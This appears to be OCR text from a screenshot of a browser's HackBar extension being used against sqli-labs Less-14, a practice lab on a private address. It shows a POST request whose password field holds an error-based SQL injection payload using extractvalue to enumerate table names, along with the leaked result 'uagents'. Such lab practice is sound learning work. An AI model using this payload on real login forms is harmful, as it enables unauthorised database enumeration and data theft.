 Username :
Password :
Submit
XPATH syntax error: '~uagents~'
HackBar 元素 Recorder 控制台 源代码 Performance insights 网络 性能 内存 应用 安全 Lighthouse 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.23.128/sqli-labs/Less-14/
Enable
POST
enctype
application/x-www-form-urlencoded (raw)
ADD HEADER
Body
passwd=" or extractvalue(1,concat(0x7e,(select (table_name)from
information_schema.tables where table_schema=database() limit 2,1),0x7e)) --
+&submit=Submit&uname=admin
控制台 问题 覆盖率 What's New